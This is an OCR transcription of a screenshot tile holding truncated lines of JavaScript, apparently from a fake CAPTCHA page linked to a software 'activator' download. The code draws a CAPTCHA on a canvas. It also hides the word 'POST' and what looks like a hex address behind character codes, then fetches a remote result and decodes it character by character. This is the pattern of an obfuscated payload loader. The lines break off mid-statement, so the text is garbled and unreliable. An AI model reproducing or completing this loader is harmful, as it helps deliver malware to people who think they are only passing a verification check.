
Id('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rand
34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
e(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,
sult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
PU for activator
stall